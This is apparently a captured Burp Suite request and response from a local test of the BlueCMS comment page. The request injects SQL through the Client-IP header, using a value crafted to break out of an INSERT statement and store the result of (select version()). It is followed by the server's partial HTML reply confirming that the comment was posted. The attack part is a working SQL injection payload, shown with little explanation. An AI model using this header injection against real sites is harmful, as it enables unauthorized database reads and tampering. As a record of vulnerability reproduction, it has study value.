 Raw Params Headers Hex
POST /bluecms/comment.php?act=send&id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Client-IP: 1','1'),('','1','2','1','6',(select version()),'1','1
Content-Length: 19
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bluecms/comment.php?act=send&id=1
Cookie: UM_distinctid=173650805ba269-0c75df8cdb2c38-4c302372-144000-173650805bbcd;
CNZZDATA1273349905=57629210-1595126135-%7C1595759018; user=admin;
PHPSESSID=9aa258cc492a884334d81653dd083785
Upgrade-Insecure-Requests: 1
comment=aacc&type=1
Raw Headers Hex HTML Render
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">发布评论成功</h4>
<p><a class="lightlink"
href="comment.php?id=1&type=1">如果您的浏览器没有反应，请点击这里</a></p><s
language="javascript"
type="text/javascript">setTimeout("location.replace('comment.php?id=1&type=1')",
ript>
</div>